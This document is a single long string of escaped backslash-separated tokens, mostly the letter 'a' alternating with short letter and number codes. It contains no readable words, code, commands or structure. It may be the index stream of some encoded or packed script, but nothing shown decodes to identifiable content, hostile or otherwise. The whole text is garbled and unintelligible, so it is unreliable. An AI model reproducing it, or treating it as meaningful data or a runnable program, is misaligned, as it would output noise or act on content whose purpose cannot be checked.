a\\b\\V\\a\\k\\a\\c\\a\\b\\y\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\b\\F\\a\\e\\a\\f\\a\\x\\a\\y\\a\\O\\a\\k\\a\\e\\a\\12\\a\\c\\a\\b\\Y\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\x\\a\\y\\a\\b\\R\\a\\k\\a\\e\\a\\12\\a\\l\\a\\b\\u\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\O\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\14\\a\\N\\a\\O\\a\\M\\a\\b\\19\\a\\v\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\O\\a\\b\\o\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\17\\a\\b\\t\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\F\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\k\\a\\N\\a\\O\\a\\b\\U\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\b\\R\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\y\\a\\L\\a\\v\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\l\\a\\b\\u\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\O\\a\\G\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\E\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\x\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\l\\a\\b\\j\\a\\t\\a\\k\\a\\h\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\17\\a\\m\\a\\O\\a\\D\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\B\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\b\\j\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\16\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\16\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\c\\a\\u\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\d\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\b\\b\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\A\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\s\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\c\\a\\b\\s\\a\\d\\a\\b\\d\\a\\s\\a\\17\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\s\\a\\k\\a\\h\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\17\\a\\y\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\10\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\b\\10\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\q\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\b\\q\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\17\\a\\F\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\T\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\r\\a\\m\\a\\O\\a\\b\\m\\a\\e\\a\\q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\b\\s\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\O\\a\\b\\t\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\19\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\l\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\O\\a\\K\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\B\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\l\\a\\b\\16\\a\\d\\a\\b\\f\\a\\g\\a\\c\\a\\b\\d\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\q\\a\\O\\a\\u\\a\\q\\a\\c\\a\\b\\1a\\a\\q\\a\\h\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\u\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\O\\a\\S\